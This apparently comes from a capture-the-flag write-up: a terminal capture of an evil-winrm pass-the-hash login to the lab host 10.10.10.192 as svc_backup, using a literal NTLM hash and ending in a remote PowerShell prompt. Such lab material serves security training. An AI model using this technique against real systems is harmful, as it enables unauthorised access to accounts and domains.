 ┌──(liwei㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>